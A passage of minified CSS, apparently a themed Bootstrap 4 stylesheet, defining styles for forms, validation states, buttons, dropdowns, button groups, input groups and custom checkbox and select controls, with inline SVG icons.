solid #ddd}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #ddd}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #ddd}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#999;border-color:#ddd;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#fff;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem)}select.form-control:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#999;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#999;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#ffb400}.has-success .form-control{border-color:#ffb400}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#ffb400;border-color:#ffb400;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ffb400' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-size:14px;font-weight:500;text-decoration:none;text-align:center;outline:none;border:none;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:10px 20px;text-transform:uppercase;cursor:pointer}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#ffb400}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#222;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#222;border-color:transparent}.btn-secondary,.btn-tertiary{color:#fff;background-color:#222}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover{background-color:#ffb400;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#ffb400;border-color:#ffb400}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#ffb400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:0;margin:0;font-size:14px;text-align:left;list-style:none;background-color:#fff;border:1px solid #eee;border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#222;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#ffb400;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#999;text-align:center;background-color:#ddd;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#ddd}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#999;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid 